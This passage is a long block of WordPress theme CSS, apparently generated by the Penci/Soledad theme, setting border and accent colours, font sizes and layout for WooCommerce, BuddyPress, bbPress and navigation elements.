.woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl); !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #81d742; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #81d742; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #81d742; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #81d742; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #81d742; border-color: #81d742; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #81d742; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #81d742; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #81d742; background-color: #81d742; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #81d742; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #81d742; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #81d742; color: #fff; } @media only screen and (max-width: 767px){ .penci-top-bar{ display: none; } } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .headline-title { background-color: #1565c0; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #1565c0; } a.penci-topbar-post-title:hover { color: #1565c0; } a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; } .headline-title { text-transform: none; letter-spacing: 0; } ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { text-transform: none; font-size: 12px; letter-spacing: 0; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #1565c0; } .penci-topbar-social a:hover { color: #1565c0; } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-ctext { display: none; } } #navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color: #1565c0; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #1565c0; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #1565c0; } .header-social a i, .main-nav-social a { font-size: 14px; } .header-social a svg, .main-nav-social a svg{ width: 14px; } #navigation .menu li a { text-transform: none; letter-spacing: 0; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #1565c0; } #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #1565c0; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #1565c0; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #1565c0; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #1565c0; } #sidebar-nav-logo:before{ background-color: #1565c0; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; } .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #1565c0; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #1565c0; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #1565c0; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #1565c0; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #1565c0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; letter-spacing: 0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #1565c0; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #1565c0; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #1565c0; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #1565c0; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #1565c0; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #1565c0; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #1565c0; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #1565c0; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #1565c0; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content .penci-border-arrow:after { background-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-sidebar-content .penci-border-arrow:after { border-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .about-widget .about-me-heading:before { border-color: #1565c0; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #1565c0; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background-color: #1565c0; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #1565c0; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background: #1565c0; } ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { color: #ffffff; } ul.footer-socials li a:hover span { color: #ffffff; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #1565c0; } .penci-go-to-top-floating { background-color: #1565c0; } #footer-section a { color: #1565c0; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #1565c0; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #1565c0; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #1565c0; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #1565c0; background-color: #1565c0; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #1565c0; } .container-single .single-post-title { text-transform: none; letter-spacing: 0; } .container-single .single-post-title { letter-spacing: 0; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; letter-spacing: 0; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #1565c0; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #1565c0; } .post-entry a, .container-single .post-entry a{ color: #1565c0; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #1565c0; } .penci-home-popular-post .item-related h3 a:hover { color: #1565c0; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-border-arrow.penci-homepage-title:after { background-color: #111111; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #111111; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #1565c0; } .penci-border-arrow.penci-homepage-title:after { border-color: #111111; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #1565c0; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #1565c0; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #1565c0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #1565c0; background: #1565c0; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: 